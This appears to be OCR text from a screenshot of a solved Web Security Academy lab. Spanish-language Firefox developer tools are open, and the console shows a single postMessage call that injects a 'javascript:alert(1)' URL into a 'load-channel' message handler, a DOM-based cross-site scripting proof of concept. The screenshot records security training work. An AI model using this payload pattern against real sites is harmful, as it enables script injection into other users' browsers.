 0a2600ff03568431802403ac00fc0034.web-security-academy.net
1
No permitir que 0a2600ff03568431802403ac00fc0034.web-
security-academy.net vuelva a preguntar
Aceptar
Congratulations, you solved the lab!
WE LIKE TO
SHOP
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación Messages ABP Adblock
Filtrar salida
postMessage(JSON.stringify({type: 'load-channel',url: 'javascript:alert(1)'}), '*')
undefined